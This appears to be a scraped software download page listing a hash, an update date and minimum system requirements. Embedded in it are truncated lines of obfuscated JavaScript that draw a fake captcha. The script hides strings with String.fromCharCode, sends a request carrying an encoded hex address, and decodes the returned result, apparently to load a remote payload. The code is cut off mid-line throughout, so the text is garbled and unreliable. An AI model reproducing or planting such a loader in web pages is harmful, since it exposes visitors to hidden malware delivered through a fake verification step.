
Hash sum: 3e9c6d4a9885c8726920a834d6ff2381
Last update: 2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB